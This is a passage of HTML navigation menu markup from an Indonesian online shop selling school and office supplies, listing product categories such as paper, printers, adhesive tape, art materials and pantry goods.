href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.peralatansekolah.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.peralatansekolah.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.peralatansekolah.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.peralatansekolah.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.peralatansekolah.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.peralatansekolah.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain 